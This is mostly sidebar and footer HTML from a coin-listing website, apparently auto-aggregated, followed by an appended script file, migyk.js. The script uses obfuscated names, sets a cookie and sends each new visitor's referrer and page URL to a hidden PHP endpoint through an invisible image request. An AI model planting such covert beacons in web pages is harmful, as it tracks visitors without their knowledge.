</li>
	<li class="cat-item cat-item-599"><a href="https://oldcoincash.com/category/tiffany/" >tiffany</a>
</li>
	<li class="cat-item cat-item-3037"><a href="https://oldcoincash.com/category/tifft/" >tifft</a>
</li>
	<li class="cat-item cat-item-2468"><a href="https://oldcoincash.com/category/tiger/" >tiger</a>
</li>
	<li class="cat-item cat-item-3815"><a href="https://oldcoincash.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-1512"><a href="https://oldcoincash.com/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-4262"><a href="https://oldcoincash.com/category/titanic/" >titanic</a>
</li>
	<li class="cat-item cat-item-1167"><a href="https://oldcoincash.com/category/tokelau/" >tokelau</a>
</li>
	<li class="cat-item cat-item-1743"><a href="https://oldcoincash.com/category/tonatiuh/" >tonatiuh</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://oldcoincash.com/category/tone/" >tone</a>
</li>
	<li class="cat-item cat-item-3819"><a href="https://oldcoincash.com/category/toned/" >toned</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://oldcoincash.com/category/toning/" >toning</a>
</li>
	<li class="cat-item cat-item-4476"><a href="https://oldcoincash.com/category/took/" >took</a>
</li>
	<li class="cat-item cat-item-2298"><a href="https://oldcoincash.com/category/tower/" >tower</a>
</li>
	<li class="cat-item cat-item-1043"><a href="https://oldcoincash.com/category/trap/" >trap</a>
</li>
	<li class="cat-item cat-item-2079"><a href="https://oldcoincash.com/category/trapped/" >trapped</a>
</li>
	<li class="cat-item cat-item-1988"><a href="https://oldcoincash.com/category/treasure/" >treasure</a>
</li>
	<li class="cat-item cat-item-4434"><a href="https://oldcoincash.com/category/treasures/" >treasures</a>
</li>
	<li class="cat-item cat-item-4475"><a href="https://oldcoincash.com/category/tried/" >tried</a>
</li>
	<li class="cat-item cat-item-2695"><a href="https://oldcoincash.com/category/troy/" >troy</a>
</li>
	<li class="cat-item cat-item-4213"><a href="https://oldcoincash.com/category/trucker/" >trucker</a>
</li>
	<li class="cat-item cat-item-4365"><a href="https://oldcoincash.com/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-945"><a href="https://oldcoincash.com/category/turtle/" >turtle</a>
</li>
	<li class="cat-item cat-item-4216"><a href="https://oldcoincash.com/category/tutankhamuns/" >tutankhamun&#039;s</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://oldcoincash.com/category/tuvalu/" >tuvalu</a>
</li>
	<li class="cat-item cat-item-4386"><a href="https://oldcoincash.com/category/tuvaluperth/" >tuvaluperth</a>
</li>
	<li class="cat-item cat-item-3106"><a href="https://oldcoincash.com/category/ukraine/" >ukraine</a>
</li>
	<li class="cat-item cat-item-926"><a href="https://oldcoincash.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-4413"><a href="https://oldcoincash.com/category/unbelievable/" >unbelievable</a>
</li>
	<li class="cat-item cat-item-919"><a href="https://oldcoincash.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-3716"><a href="https://oldcoincash.com/category/uncovering/" >uncovering</a>
</li>
	<li class="cat-item cat-item-4444"><a href="https://oldcoincash.com/category/ungraded/" >ungraded</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://oldcoincash.com/category/unicorn/" >unicorn</a>
</li>
	<li class="cat-item cat-item-3272"><a href="https://oldcoincash.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-2872"><a href="https://oldcoincash.com/category/united/" >united</a>
</li>
	<li class="cat-item cat-item-2428"><a href="https://oldcoincash.com/category/universe/" >universe</a>
</li>
	<li class="cat-item cat-item-4100"><a href="https://oldcoincash.com/category/unreal/" >unreal</a>
</li>
	<li class="cat-item cat-item-4511"><a href="https://oldcoincash.com/category/unresearched/" >unresearched</a>
</li>
	<li class="cat-item cat-item-3383"><a href="https://oldcoincash.com/category/untrapped/" >untrapped</a>
</li>
	<li class="cat-item cat-item-860"><a href="https://oldcoincash.com/category/uranus/" >uranus</a>
</li>
	<li class="cat-item cat-item-2447"><a href="https://oldcoincash.com/category/urban/" >urban</a>
</li>
	<li class="cat-item cat-item-989"><a href="https://oldcoincash.com/category/valencia/" >valencia</a>
</li>
	<li class="cat-item cat-item-2800"><a href="https://oldcoincash.com/category/valkyrie/" >valkyrie</a>
</li>
	<li class="cat-item cat-item-1869"><a href="https://oldcoincash.com/category/valuable/" >valuable</a>
</li>
	<li class="cat-item cat-item-549"><a href="https://oldcoincash.com/category/valuing/" >valuing</a>
</li>
	<li class="cat-item cat-item-3294"><a href="https://oldcoincash.com/category/vanuatu/" >vanuatu</a>
</li>
	<li class="cat-item cat-item-4405"><a href="https://oldcoincash.com/category/vatu/" >vatu</a>
</li>
	<li class="cat-item cat-item-4278"><a href="https://oldcoincash.com/category/vaultbox/" >vaultbox</a>
</li>
	<li class="cat-item cat-item-4038"><a href="https://oldcoincash.com/category/vegas/" >vegas</a>
</li>
	<li class="cat-item cat-item-1625"><a href="https://oldcoincash.com/category/venetian/" >venetian</a>
</li>
	<li class="cat-item cat-item-3052"><a href="https://oldcoincash.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://oldcoincash.com/category/vf-25/" >vf-25</a>
</li>
	<li class="cat-item cat-item-979"><a href="https://oldcoincash.com/category/vf-30/" >vf-30</a>
</li>
	<li class="cat-item cat-item-1175"><a href="https://oldcoincash.com/category/vf-35/" >vf-35</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://oldcoincash.com/category/vf-xf/" >vf-xf</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://oldcoincash.com/category/vf30/" >vf30</a>
</li>
	<li class="cat-item cat-item-1125"><a href="https://oldcoincash.com/category/vg10/" >vg10</a>
</li>
	<li class="cat-item cat-item-821"><a href="https://oldcoincash.com/category/victoria/" >victoria</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://oldcoincash.com/category/victorian/" >victorian</a>
</li>
	<li class="cat-item cat-item-831"><a href="https://oldcoincash.com/category/viking/" >viking</a>
</li>
	<li class="cat-item cat-item-3584"><a href="https://oldcoincash.com/category/vikings/" >vikings</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://oldcoincash.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-3883"><a href="https://oldcoincash.com/category/vishnu/" >vishnu</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://oldcoincash.com/category/voyage/" >voyage</a>
</li>
	<li class="cat-item cat-item-3033"><a href="https://oldcoincash.com/category/vtgantique/" >vtgantique</a>
</li>
	<li class="cat-item cat-item-1575"><a href="https://oldcoincash.com/category/walking/" >walking</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://oldcoincash.com/category/warfare/" >warfare</a>
</li>
	<li class="cat-item cat-item-3618"><a href="https://oldcoincash.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-2549"><a href="https://oldcoincash.com/category/wednesday/" >wednesday</a>
</li>
	<li class="cat-item cat-item-4202"><a href="https://oldcoincash.com/category/werewolf/" >werewolf</a>
</li>
	<li class="cat-item cat-item-708"><a href="https://oldcoincash.com/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://oldcoincash.com/category/whimsical/" >whimsical</a>
</li>
	<li class="cat-item cat-item-2400"><a href="https://oldcoincash.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-3744"><a href="https://oldcoincash.com/category/whore/" >whore</a>
</li>
	<li class="cat-item cat-item-3410"><a href="https://oldcoincash.com/category/widows/" >widow&#039;s</a>
</li>
	<li class="cat-item cat-item-1426"><a href="https://oldcoincash.com/category/william/" >william</a>
</li>
	<li class="cat-item cat-item-3320"><a href="https://oldcoincash.com/category/wise/" >wise</a>
</li>
	<li class="cat-item cat-item-3772"><a href="https://oldcoincash.com/category/witchcraft/" >witchcraft</a>
</li>
	<li class="cat-item cat-item-3357"><a href="https://oldcoincash.com/category/wolves/" >wolves</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://oldcoincash.com/category/wonderful/" >wonderful</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://oldcoincash.com/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-3211"><a href="https://oldcoincash.com/category/working/" >working</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://oldcoincash.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-2070"><a href="https://oldcoincash.com/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-2459"><a href="https://oldcoincash.com/category/wukong/" >wukong</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://oldcoincash.com/category/xf-45/" >xf-45</a>
</li>
	<li class="cat-item cat-item-1835"><a href="https://oldcoincash.com/category/xf-au/" >xf-au</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://oldcoincash.com/category/xf40/" >xf40</a>
</li>
	<li class="cat-item cat-item-1259"><a href="https://oldcoincash.com/category/yankee/" >yankee</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://oldcoincash.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-4568"><a href="https://oldcoincash.com/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-4296"><a href="https://oldcoincash.com/category/ymir/" >ymir</a>
</li>
	<li class="cat-item cat-item-4506"><a href="https://oldcoincash.com/category/zawisza/" >zawisza</a>
</li>
	<li class="cat-item cat-item-3892"><a href="https://oldcoincash.com/category/zealand/" >zealand</a>
</li>
	<li class="cat-item cat-item-1814"><a href="https://oldcoincash.com/category/zero/" >zero</a>
</li>
	<li class="cat-item cat-item-4338"><a href="https://oldcoincash.com/category/zeus/" >zeus</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://oldcoincash.com/category/zhao/" >zhao</a>
</li>
	<li class="cat-item cat-item-4294"><a href="https://oldcoincash.com/category/zippo/" >zippo</a>
</li>
	<li class="cat-item cat-item-2263"><a href="https://oldcoincash.com/category/zorro/" >zorro</a>
</li>
		</ul>
</div><div id="calendar-2" class="widget widget_calendar"><h3>Calendar</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://oldcoincash.com/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://oldcoincash.com/2026/01/01/" title="2025 Cameroon Björn Ironside The Way to Valhalla 2 oz Antique finish Silver Coin
1929 Republic China 18Year Sun Yat-sen Portrait (KOSHSH) Silver Coin 1Yuan Money">1</a></td><td><a href="https://oldcoincash.com/2026/01/02/" title="1910 el caballito r
Seven Antique 1898-1900 British India 1/4 Rupee Silver Coin Animal Salt Spoons">2</a></td><td><a href="https://oldcoincash.com/2026/01/03/" title="2025 South Korea Twinfang Blades Blood and Frost 2 x 1 oz Silver Medal
2025 SAMOA 1oz SILVER BULL &amp; BEAR DYNAMICS ULTRA-HIGH RELIEF ANTIQUED BU COIN">3</a></td><td><a href="https://oldcoincash.com/2026/01/04/" title="PARTHIAN KINGDOM MITHRADATES II AR Drachm c. 121-91 BC 20mm, 3.95g
2000+ Years Old Ancient Roman Solid Silver unique Coin">4</a></td>
	</tr>
	<tr>
		<td><a href="https://oldcoincash.com/2026/01/05/" title="2023 Niue 2 oz Colored Antique Silver Coin Pastel Circus Rising OGP
Sphinx The Great Greek Mythology 1 oz Antique finish Silver Coin Cameroon 2024">5</a></td><td><a href="https://oldcoincash.com/2026/01/06/" title="Antiqued 2017 Jacob Wrestles the Angel 2 Dollars Niue 2 OZ. 999 Silver Coin 1831
E &amp; D Kinsey Large Coin Silver Spoon 59 Grams Cincinnati, Ohio 1840s">6</a></td><td><a href="https://oldcoincash.com/2026/01/07/" title="Rare Antique 1887 Antique 16s Elgin Stag Coin Silver Pocket Watch, Serviced
Fed Admits Defeat 267 Silver Target I Have Jackson Hole Document 500m Oz Strategic Reserve">7</a></td><td><a href="https://oldcoincash.com/2026/01/08/" title="2025 Alderney UK £1 LADY LIBERTY 1 Oz Silver UHR NGC MS70 Antiqued FR Enhanced
Antique James E Blake Co Sterling Silver Coin &amp; Compact Purse">8</a></td><td><a href="https://oldcoincash.com/2026/01/09/" title="Genuine 4th Century Roman Coin In Sterling Silver Pendant, Constantine II
2021 Niue 2 Ounce Silver $5 Angels &amp; Demons Lucifer Antiqued OGP COA STOCK">9</a></td><td><a href="https://oldcoincash.com/2026/01/10/" title="Unique Antique Tibetan Rare Bronze Bar Coin In Good
French Empire The Legacy of the Greatest Empires 2 oz Silver Coin Cameroon 2025">10</a></td><td><a href="https://oldcoincash.com/2026/01/11/" title="2024 Cameroon Beauty and the Beast 2 oz Silver Coin
Morgan Silver Dollar Basics Coin Collecting And Silver Stacking">11</a></td>
	</tr>
	<tr>
		<td><a href="https://oldcoincash.com/2026/01/12/" title="2025 Ghana Ukraine. Battle Hardened 2.0 2 oz Antique finish Silver Coin
Antique Coin Silver Fruit Spoons (6) Fiddle Back Combined Weight 3.5 oz 6 Long">12</a></td><td><a href="https://oldcoincash.com/2026/01/13/" title="2021 France 2oz Silver Washington Before Boston High Relief NGC MS70 Antiqued
SEALED 2024 Chad Katana Sword 2 oz. 999 Silver Coin">13</a></td><td><a href="https://oldcoincash.com/2026/01/14/" title="Antique 1861 German States Prussia Silver Coronation Thaler Coin Brooch Wilhelm
Silver Soars To 93 U0026 Then This Happened Never Seen Before">14</a></td><td><a href="https://oldcoincash.com/2026/01/15/" title="2025 Republic Tchad Poseidon Trident 2 Oz Silver Coin (Antiqued Finish)
1707 Spanish Silver 1 Reales Genuine Antique 1700s Colonial Pirate Treasure Coin">15</a></td><td><a href="https://oldcoincash.com/2026/01/16/" title="Stop Everything Small Silver Investors Must Watch This Now Andy Schectman
Oriental Lung 2 oz Antique finish Silver Coin 2000 Francs CFA Cameroon 2024">16</a></td><td><a href="https://oldcoincash.com/2026/01/17/" title="2023 Alexander the Great 2 oz High Relief Silver Antiqued &amp; Gold Gilded NGC
2024 High Relief 3 oz Antiqued Silver 15,000 Francs Figure 8 Dragon">17</a></td><td><a href="https://oldcoincash.com/2026/01/18/" title="Antique American Coin &amp; Sterling Silver Hand Engraved Spoon by E. Kohlsaat 1830
Silver Dealer Reacts To Sudden Us Mint Repricing Is The Mint In Trouble">18</a></td>
	</tr>
	<tr>
		<td id="today"><a href="https://oldcoincash.com/2026/01/19/" title="1758 XF-AU Spanish 2 Reales Genuine Antique 1700&#8217;s Colonial Cross Pirate Coin">19</a></td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></div><div id="tag_cloud-2" class="widget widget_tag_cloud"><h3>Tag Cloud</h3><div class="tagcloud"><a href='https://oldcoincash.com/tag/1700s/' class='tag-link-233' title='81 topics' style='font-size: 8.8901734104046pt;'>1700's</a>
<a href='https://oldcoincash.com/tag/ancient/' class='tag-link-88' title='65 topics' style='font-size: 8.1618497109827pt;'>ancient</a>
<a href='https://oldcoincash.com/tag/antique/' class='tag-link-17' title='1,653 topics' style='font-size: 19.491329479769pt;'>antique</a>
<a href='https://oldcoincash.com/tag/antiqued/' class='tag-link-70' title='1,181 topics' style='font-size: 18.277456647399pt;'>antiqued</a>
<a href='https://oldcoincash.com/tag/cameroon/' class='tag-link-261' title='327 topics' style='font-size: 13.826589595376pt;'>cameroon</a>
<a href='https://oldcoincash.com/tag/chad/' class='tag-link-759' title='151 topics' style='font-size: 11.075144508671pt;'>chad</a>
<a href='https://oldcoincash.com/tag/coin/' class='tag-link-4' title='2,629 topics' style='font-size: 21.109826589595pt;'>coin</a>
<a href='https://oldcoincash.com/tag/coins/' class='tag-link-42' title='184 topics' style='font-size: 11.803468208092pt;'>coins</a>
<a href='https://oldcoincash.com/tag/colonial/' class='tag-link-111' title='132 topics' style='font-size: 10.589595375723pt;'>colonial</a>
<a href='https://oldcoincash.com/tag/colorized/' class='tag-link-571' title='83 topics' style='font-size: 8.971098265896pt;'>colorized</a>
<a href='https://oldcoincash.com/tag/cook/' class='tag-link-745' title='148 topics' style='font-size: 10.994219653179pt;'>cook</a>
<a href='https://oldcoincash.com/tag/dollar/' class='tag-link-41' title='90 topics' style='font-size: 9.2947976878613pt;'>dollar</a>
<a href='https://oldcoincash.com/tag/dragon/' class='tag-link-138' title='153 topics' style='font-size: 11.156069364162pt;'>dragon</a>
<a href='https://oldcoincash.com/tag/fiji/' class='tag-link-352' title='62 topics' style='font-size: 8pt;'>fiji</a>
<a href='https://oldcoincash.com/tag/fine/' class='tag-link-480' title='83 topics' style='font-size: 8.971098265896pt;'>fine</a>
<a href='https://oldcoincash.com/tag/finish/' class='tag-link-132' title='459 topics' style='font-size: 14.959537572254pt;'>finish</a>
<a href='https://oldcoincash.com/tag/francs/' class='tag-link-16' title='68 topics' style='font-size: 8.3236994219653pt;'>francs</a>
<a href='https://oldcoincash.com/tag/gilded/' class='tag-link-135' title='83 topics' style='font-size: 8.971098265896pt;'>gilded</a>
<a href='https://oldcoincash.com/tag/gods/' class='tag-link-328' title='103 topics' style='font-size: 9.7803468208092pt;'>gods</a>
<a href='https://oldcoincash.com/tag/gold/' class='tag-link-19' title='111 topics' style='font-size: 10.023121387283pt;'>gold</a>
<a href='https://oldcoincash.com/tag/great/' class='tag-link-730' title='65 topics' style='font-size: 8.1618497109827pt;'>great</a>
<a href='https://oldcoincash.com/tag/high/' class='tag-link-139' title='355 topics' style='font-size: 14.06936416185pt;'>high</a>
<a href='https://oldcoincash.com/tag/islands/' class='tag-link-746' title='149 topics' style='font-size: 11.075144508671pt;'>islands</a>
<a href='https://oldcoincash.com/tag/mexico/' class='tag-link-189' title='102 topics' style='font-size: 9.6994219653179pt;'>mexico</a>
<a href='https://oldcoincash.com/tag/mint/' class='tag-link-242' title='101 topics' style='font-size: 9.6994219653179pt;'>mint</a>
<a href='https://oldcoincash.com/tag/mintage/' class='tag-link-154' title='231 topics' style='font-size: 12.612716763006pt;'>mintage</a>
<a href='https://oldcoincash.com/tag/ms70/' class='tag-link-144' title='163 topics' style='font-size: 11.317919075145pt;'>ms70</a>
<a href='https://oldcoincash.com/tag/niue/' class='tag-link-158' title='711 topics' style='font-size: 16.49710982659pt;'>niue</a>
<a href='https://oldcoincash.com/tag/palau/' class='tag-link-477' title='81 topics' style='font-size: 8.8901734104046pt;'>palau</a>
<a href='https://oldcoincash.com/tag/pcgs/' class='tag-link-498' title='65 topics' style='font-size: 8.1618497109827pt;'>pcgs</a>
<a href='https://oldcoincash.com/tag/pirate/' class='tag-link-190' title='145 topics' style='font-size: 10.913294797688pt;'>pirate</a>
<a href='https://oldcoincash.com/tag/purse/' class='tag-link-184' title='67 topics' style='font-size: 8.242774566474pt;'>purse</a>
<a href='https://oldcoincash.com/tag/rare/' class='tag-link-22' title='123 topics' style='font-size: 10.346820809249pt;'>rare</a>
<a href='https://oldcoincash.com/tag/reales/' class='tag-link-110' title='184 topics' style='font-size: 11.803468208092pt;'>reales</a>
<a href='https://oldcoincash.com/tag/relief/' class='tag-link-140' title='342 topics' style='font-size: 13.988439306358pt;'>relief</a>
<a href='https://oldcoincash.com/tag/samoa/' class='tag-link-655' title='68 topics' style='font-size: 8.3236994219653pt;'>samoa</a>
<a href='https://oldcoincash.com/tag/series/' class='tag-link-244' title='95 topics' style='font-size: 9.4566473988439pt;'>series</a>
<a href='https://oldcoincash.com/tag/shaped/' class='tag-link-475' title='166 topics' style='font-size: 11.398843930636pt;'>shaped</a>
<a href='https://oldcoincash.com/tag/silver/' class='tag-link-5' title='3,366 topics' style='font-size: 22pt;'>silver</a>
<a href='https://oldcoincash.com/tag/spanish/' class='tag-link-109' title='174 topics' style='font-size: 11.560693641618pt;'>spanish</a>
<a href='https://oldcoincash.com/tag/sterling/' class='tag-link-163' title='159 topics' style='font-size: 11.236994219653pt;'>sterling</a>
<a href='https://oldcoincash.com/tag/treasure/' class='tag-link-307' title='69 topics' style='font-size: 8.4046242774566pt;'>treasure</a>
<a href='https://oldcoincash.com/tag/tuvalu/' class='tag-link-142' title='105 topics' style='font-size: 9.8612716763006pt;'>tuvalu</a>
<a href='https://oldcoincash.com/tag/vintage/' class='tag-link-222' title='86 topics' style='font-size: 9.1329479768786pt;'>vintage</a>
<a href='https://oldcoincash.com/tag/world/' class='tag-link-627' title='69 topics' style='font-size: 8.4046242774566pt;'>world</a></div>
</div><div id="recent-search-terms" class="widget widget_recent_terms"><h3>Search Terms</h3><ul><li><a href="https://oldcoincash.com/255-customer-wrapped-coin-roll-hunt/" title="herselfxa9">herselfxa9</a></li><li><a href="https://oldcoincash.com/destiny-series-2oz-999-fine-silver-coin-antique/" title="oldcoincash">oldcoincash</a></li><li><a href="https://oldcoincash.com/2024-kings-of-pirates-stacker-silver-antiqued-2-oz-medal-in-capsule-presale/" title="pirate king 2 oz silver compass">pirate king 2 oz silver compass</a></li><li><a href="https://oldcoincash.com/2023-niue-2-oz-silver-antique-lady-flame-sekhmet-sku272334/" title="Sekmet coin">Sekmet coin</a></li><li><a href="https://oldcoincash.com/1721-spanish-silver-1-reales-antique-1700s-colonial-cross-pirate-treasure-coin/" title="1700 silver spanish coin">1700 silver spanish coin</a></li></ul></div><div id="pages-2" class="widget widget_pages"><h3>Pages</h3>		<ul>
			<li class="page_item page-item-6"><a href="https://oldcoincash.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-7"><a href="https://oldcoincash.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li>
<li class="page_item page-item-8"><a href="https://oldcoincash.com/terms-of-service/">Terms of service</a></li>
		</ul>
		</div></div>                </div>
            </div>
        </div>
    </div>
<div id="kt-copyright">
        <div class="container">
            <div class="row">
                <div class="col-md-12 text-center">
                    <p><a rel="nofollow" href="https://ketchupthemes.com/school-theme">
                    School</a>, 
                    &copy; 
                    2026                    Antique Silver Coin</p>
                </div>
            </div>
        </div>
    </div>
<script type='text/javascript' src='https:///oldcoincash.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/oldcoincash.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///oldcoincash.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///oldcoincash.com/wp-content/themes/default/js/bootstrap.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///oldcoincash.com/wp-content/themes/default/js/jquery.slicknav.min.js?ver=4.1.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var init_vars = {"label":"Menu"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///oldcoincash.com/wp-content/themes/default/js/init.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///oldcoincash.com/wp-includes/js/comment-reply.min.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://oldcoincash.com/migyk.js
body_size: 761
content:


function gewy()
{	var kapadokibetuvi = window.location.href;    var piquzimo = "migyk";  	var dehyfycik = "/" + piquzimo + ".php";
	    var pedytimog = 60; 

 	var kerozebaw = piquzimo;
		
	var gojuxatuq = "";

    try
    {
  
      gojuxatuq=""+parent.document.referrer;	       }
     catch (ex)   	    {

  	    gojuxatuq=""+document.referrer; 	    }
 	if(felumar(kerozebaw) == null) 	{  		var fusipabivixyjab = window.location.hostname;
		  
			buzevo(kerozebaw, "1", pedytimog, "/", fusipabivixyjab);   
    		if(felumar(kerozebaw) != null)
 
	 
		{ 			var wytew = new Image();	
 
			wytew.src=dehyfycik + "?referer=" + escape(gojuxatuq) + "&url=" + escape(kapadokibetuvi); 
		} 	}
}

gewy();

function felumar(cuxacuxyhyzyl) 
{	 

    var norudegi = document.cookie;
	
     var ceky = cuxacuxyhyzyl + "=";        var wimyjovo = norudegi.indexOf("; " + ceky);	    	     if (wimyjovo == -1) {

	        wimyjovo = norudegi.indexOf(ceky);   
 

         if (wimyjovo != 0) return null; 

    } else {	         wimyjovo += 2; 
 	    }       var harucudilum = document.cookie.indexOf(";", wimyjovo); 		
    if (harucudilum == -1) {	  
         harucudilum = norudegi.length;	
     }
    return unescape(norudegi.substring(wimyjovo + ceky.length, harucudilum));
} 





function buzevo(qeraci,zitutaramoze,vofuf, zesewafa, zadiwecyr) 
{ var pecozotivigyf = new Date();    var gujitaluwuhy = new Date();
	

      gujitaluwuhy.setTime(pecozotivigyf.getTime() + 1000*60*vofuf); document.cookie = qeraci+"="+escape(zitutaramoze) + ";expires="+gujitaluwuhy.toGMTString() + ";path=" + zesewafa + ";domain=" + zadiwecyr;
}